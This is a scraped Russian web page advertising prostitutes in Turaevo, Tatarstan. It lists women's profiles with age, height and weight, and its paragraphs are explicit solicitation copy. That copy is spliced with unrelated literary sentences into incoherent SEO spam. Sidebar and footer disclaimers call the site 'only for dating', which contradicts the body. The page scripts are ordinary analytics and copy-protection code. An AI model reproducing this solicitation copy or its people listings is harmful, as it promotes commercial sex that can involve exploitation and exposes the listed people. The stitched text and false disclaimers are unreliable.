<h2><a href="https://116prosti-tutki.ru/sofiya-2.html" title="София">София</a></h2>
<p></center> </p>
<p><p> С нетерпением жду возможности узнать тебя и создать долгую и счастливую историю вместе!!!! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>22</td>
</tr>
<tr>
<td>Имя</td>
<td>София</td>
</tr>
<tr>
<td>Масса</td>
<td>56</td>
</tr>
<tr>
<td>Рост</td>
<td>162</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sofiya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="358" height="604" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-9.jpg 358w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-9-178x300.jpg 178w" sizes="auto, (max-width: 358px) 100vw, 358px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sabina.html" title="Сабина">Сабина</a></h2>
<p></center> </p>
<p><p> Я веселая и оптимистичная девушка, готовая поделиться своей радостью с другими!! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Сабина</li>
<li>Возраст &#8212; 25</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/sabina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="492" height="749" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43.jpg 492w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43-197x300.jpg 197w" sizes="auto, (max-width: 492px) 100vw, 492px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dionisiya5.html" title="Дионисия">Дионисия</a></h2>
<p></center> </p>
<p><p> Давайте создадим свою собственную комедийную историю, где главными героями будем мы с вами!! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Дионисия</td>
</tr>
<tr>
<td>Масса</td>
<td>46</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/dionisiya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="768" height="957" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-11.jpg 768w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-11-241x300.jpg 241w" sizes="auto, (max-width: 768px) 100vw, 768px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/assol.html" title="Ассоль">Ассоль</a></h2>
<p></center> </p>
<p><p> Я верю, что новые знакомства могут обогатить нашу жизнь. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Ассоль</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Рост, Вес</span> 172 см, 46 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/assol.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>Используйте наш сайт для съема индивидуалок села Тураево и вы не будет разочаровываться в проститутках.</p>
<p> Индивидуалки любой масти, и разного сложения всё время хотят своего покорного клиента или властного самца. Кем вы будете с подобной шлюшкой, решать исключительно вам. Представленные индивидуалки села Тураево смогут искренне, а также безумно доводить вас до оргазма. Речь пойдет о программе для спортивных школ. Вскрики, вырывавшиеся у нее, ободряли его больше, чем могли бы слова. Я приеду чуть позже. Действительно, гдето далеко тихонько журчала и плескалась вода. </p>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Новые</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-198" data-post-type="none"><a href="https://116prosti-tutki.ru/alvina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-3-150x150.jpg" alt="Альвина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/alvina.html" class="zem_rp_title">Альвина</a></li>
<li data-position="1" data-poid="in-224" data-post-type="none"><a href="https://116prosti-tutki.ru/amina4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-7-150x150.jpg" alt="Амина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/amina4.html" class="zem_rp_title">Амина</a></li>
<li data-position="2" data-poid="in-231" data-post-type="none"><a href="https://116prosti-tutki.ru/eteri.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-24-150x150.jpg" alt="Этери" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/eteri.html" class="zem_rp_title">Этери</a></li>
<li data-position="3" data-poid="in-181" data-post-type="none"><a href="https://116prosti-tutki.ru/yuniya3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-18-150x150.jpg" alt="Юния" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yuniya3.html" class="zem_rp_title">Юния</a></li>
<li data-position="4" data-poid="in-236" data-post-type="none"><a href="https://116prosti-tutki.ru/severina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20-150x150.jpg" alt="Северина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/severina.html" class="zem_rp_title">Северина</a></li>
<li data-position="5" data-poid="in-227" data-post-type="none"><a href="https://116prosti-tutki.ru/elmira.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-30-150x150.jpg" alt="Эльмира" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/elmira.html" class="zem_rp_title">Эльмира</a></li>
<li data-position="6" data-poid="in-572" data-post-type="none"><a href="https://116prosti-tutki.ru/raisa4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-49-150x150.jpg" alt="Раиса" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/raisa4.html" class="zem_rp_title">Раиса</a></li>
<li data-position="7" data-poid="in-555" data-post-type="none"><a href="https://116prosti-tutki.ru/tina5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-39-150x150.jpg" alt="Тина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/tina5.html" class="zem_rp_title">Тина</a></li>
<li data-position="8" data-poid="in-455" data-post-type="none"><a href="https://116prosti-tutki.ru/anzhelika-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-7-150x150.jpg" alt="Анжелика" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/anzhelika-2.html" class="zem_rp_title">Анжелика</a></li>
<li data-position="9" data-poid="in-2048" data-post-type="none"><a href="https://116prosti-tutki.ru/olesya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-150x150.jpg" alt="Олеся" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/olesya.html" class="zem_rp_title">Олеся</a></li>
<li data-position="10" data-poid="in-464" data-post-type="none"><a href="https://116prosti-tutki.ru/gayane.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-27-150x150.jpg" alt="Гаянэ" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/gayane.html" class="zem_rp_title">Гаянэ</a></li>
<li data-position="11" data-poid="in-130" data-post-type="none"><a href="https://116prosti-tutki.ru/taira.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-9-150x150.jpg" alt="Таира" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/taira.html" class="zem_rp_title">Таира</a></li>
<li data-position="12" data-poid="in-187" data-post-type="none"><a href="https://116prosti-tutki.ru/anna3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-5-150x150.jpg" alt="Анна" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/anna3.html" class="zem_rp_title">Анна</a></li>
<li data-position="13" data-poid="in-93" data-post-type="none"><a href="https://116prosti-tutki.ru/eseniya5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-6-150x150.jpg" alt="Есения" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/eseniya5.html" class="zem_rp_title">Есения</a></li>
<li data-position="14" data-poid="in-569" data-post-type="none"><a href="https://116prosti-tutki.ru/anastasiya3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-12-150x150.jpg" alt="Анастасия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/anastasiya3.html" class="zem_rp_title">Анастасия</a></li>
<li data-position="15" data-poid="in-41" data-post-type="none"><a href="https://116prosti-tutki.ru/agafiya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-3-150x150.jpg" alt="Агафия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/agafiya.html" class="zem_rp_title">Агафия</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/388/3.jpg" alt="снять дешевую проститутку село тураево" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="370" height="233" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2.jpg 370w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-2-300x189.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/danuta5.html" title="Данута">Данута</a></h2>
<p></center> </p>
<p><p> Я разносторонний человек с развитым чувством юмора, который всегда помогает расслабиться и насладиться жизнью. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>32</td>
</tr>
<tr>
<td>Имя</td>
<td>Данута</td>
</tr>
<tr>
<td>Масса</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>173</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/danuta5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="483" height="671" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-37.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-37.jpg 483w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-37-216x300.jpg 216w" sizes="auto, (max-width: 483px) 100vw, 483px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/kora.html" title="Кора">Кора</a></h2>
<p></center> </p>
<p><p> Буду рада новым знакомствам и интересным диалогам!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Кора</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Рост, Вес</span> 169 см, 52 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/kora.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Предложениями этих леди имеют возможность пользоваться не только холостые клиенты или такие же дамы, однако также семейные пары, желающие новых ощущений, желающие добавить остроты в свою жизнь. Нарушайте запреты, а также берите всю гамму новых эмоций вместе с девушками лёгкого поведения этого сайта! На чем и погорели. Точнее говоря, я предполагал, что он все же захочет вывести на орбиту оставшийся на борту третий зонд. </p>
<p>Дома больше быть не хочет, манит ширь лугов. Некогда нам с тобой пустословить. Он сделал несколько контрольных кругов, обращая внимание на стоявшую напротив подъезда машину. Повар сразу открыл крепко завинченную крышку котла, и на нас пахнуло вкусным запахом допревшей, еще не остывшей каши. Кэролин вздрогнула и отвернулась от .   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="754" height="517" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-30.jpg 754w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-30-300x206.jpg 300w" sizes="auto, (max-width: 754px) 100vw, 754px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/greta.html" title="Грета">Грета</a></h2>
<p></center> </p>
<p><p> Я всегда открыта для общения. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Грета</td>
</tr>
<tr>
<td>Возраст</td>
<td>26</td>
</tr>
<tr>
<td>Рост</td>
<td>168</td>
</tr>
<tr>
<td>Вес</td>
<td>43</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/greta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="1026" height="1375" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-22.jpg 1026w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-22-224x300.jpg 224w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-22-764x1024.jpg 764w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-22-768x1029.jpg 768w" sizes="auto, (max-width: 1026px) 100vw, 1026px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lyudmila-3.html" title="Людмила">Людмила</a></h2>
<p></center> </p>
<p><p> Готова зарядить и вас положительной энергией. </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Людмила</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>29</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>165 см, 46 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/lyudmila-3.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="401" height="587" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28.jpg 401w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28-205x300.jpg 205w" sizes="auto, (max-width: 401px) 100vw, 401px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/klara.html" title="Клара">Клара</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и всегда готова к интересным разговорам! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Клара</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>31</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>183 см, 47 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/klara.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Подбирать путан здесь проще, нежели несколько часов искать по саунам индивидуалку. Цена на услуги дешевле. Мысли относительно раскомплексованной леди взбудоражат вам голову еще долго после проведенной свидания. Потому что мастерски подготовленные проститутки Татарстана не прочь ласкать вас, предаваться чувствам полностью, давая клиентам самые фееричные плотские, и эмоциональные чувства. Многие сайты рекомендуют путан по низким расценкам, только их внешний вид оставляет желает лучшего. Не знаете, каким образом сделать ярче свой досуг? Заходите на наш портал, после чего подберите себе красотку для утех. Знойные проститутки села Тураево не против рандеву с вами, чтобы сразу же окунуться в пучину страсти, отдавшись необузданному сексу.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="494" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-46.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-46.jpg 494w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-46-185x300.jpg 185w" sizes="auto, (max-width: 494px) 100vw, 494px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/galina-5.html" title="Галина">Галина</a></h2>
<p></center> </p>
<p><p> Я эмоциональная и вдохновленная девушка, которая ценит искренность и открытость в отношениях. </p>
<table>
<tr>
<th><span style="color: #00426b;">Имя девушки</span></th>
<td>Галина</td>
</tr>
<tr>
<th><span style="color: #00426b;">Возраст</span></th>
<td>33</td>
</tr>
<tr>
<th><span style="color: #00426b;">Рост, Вес</span></th>
<td>173 см, 45 кг</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/galina-5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="468" height="659" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33.jpg 468w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33-213x300.jpg 213w" sizes="auto, (max-width: 468px) 100vw, 468px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/bronislav.html" title="Бронислава">Бронислава</a></h2>
<p></center> </p>
<p><p> Люблю общаться с новыми людьми и наслаждаться интересными разговорами! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Бронислава</li>
<li>Возраст &#8212; 25</li>
<li>Телосложение &#8212; Обычное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/bronislav.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="486" height="702" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-39.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-39.jpg 486w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-39-208x300.jpg 208w" sizes="auto, (max-width: 486px) 100vw, 486px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/oliviya5.html" title="Оливия">Оливия</a></h2>
<p></center> </p>
<p><p> Мы вместе сможем сделать что-то по-настоящему уникальное! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Оливия</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/oliviya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/99/1.jpg" alt="номера проституток татарстан" class=""/></center> В коридоре, как я и предполагал, не было ни души. Для достижения первоначальной степени расслабления следует сознательно стараться переписать существующую у нас психологическую программу. Каждый имеет возможность развить свои способности, разве это не главное. Любовное волнение у той и другой одинаковое, оно существует, оно отличается своим особым качеством. Степью, а потом и лесом. Желаешь найти интимных приключений? В данном случае текущий портал то, что тебе требуется. Исключительно тут выкладывают собственные данные довольно эффектные девушки города, которые выбрали себе вид деятельности по ублажению самцов. Тут вы имеете возможность найти красавицу, которая идеально подходит вам и с внешней стороны, и по цене. Самый дешевый вариант – это проститутки села Тураево, незначительно выше по цене обойдутся индивидуалки Татарстана, а существеннее остальных выложить деньги нужно будет, выбрав даму для эскорта. <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/48/1.jpg" alt="номера элитных индивидуалок село тураево" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="738" height="965" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-38.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-38.jpg 738w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-38-229x300.jpg 229w" sizes="auto, (max-width: 738px) 100vw, 738px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/vladlena.html" title="Владлена">Владлена</a></h2>
<p></center> </p>
<p><p> Я люблю познавать новых людей и наслаждаться интересными разговорами. </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Владлена</li>
<li>Возраст &#8212; 26</li>
<li>Телосложение &#8212; Спортивное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/vladlena.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
